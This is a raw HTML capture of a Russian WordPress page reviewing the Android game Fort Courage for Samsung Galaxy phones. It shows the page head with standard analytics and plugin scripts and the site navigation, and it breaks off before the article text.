

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/
body_size: 25974
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Игра Fort Courage для Android, обзор на Galaxy SIII</title><meta name="description" content="Отличный 3D дефенс в котором нужно обороняться от зомби, роботов и прочих врагов." /><link rel="canonical" href="https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Игра Fort Courage для Android, обзор на Galaxy SIII" /><meta property="og:description" content="Отличный 3D дефенс в котором нужно обороняться от зомби, роботов и прочих врагов." /><meta property="og:url" content="https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2012-09-30T07:26:51+00:00" /><meta property="article:modified_time" content="2012-09-30T07:28:54+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg" /><meta property="og:image:width" content="259" /><meta property="og:image:height" content="461" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Galaxy" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Galaxy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/","url":"https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/","name":"Игра Fort Courage для Android, обзор на Galaxy SIII","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg","datePublished":"2012-09-30T07:26:51+00:00","dateModified":"2012-09-30T07:28:54+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd"},"description":"Отличный 3D дефенс в котором нужно обороняться от зомби, роботов и прочих врагов.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg","width":259,"height":461,"caption":"Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Fort Courage &#8212; 3х мерный &#171;дефенс&#187;"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd","name":"Galaxy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","caption":"Galaxy"},"url":"https://samsung-galaxy.mobi/author/galaxy/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Fort Courage &#8212; 3х мерный &#171;дефенс&#187;&raquo;" href="https://samsung-galaxy.mobi/fort-courage-3h-mernyiy-defens/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"688f474843","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/4928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=4928' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a 